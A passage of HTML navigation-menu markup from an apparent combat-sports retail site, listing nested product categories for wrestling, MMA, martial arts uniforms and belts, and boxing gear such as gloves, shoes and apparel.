<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=udd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
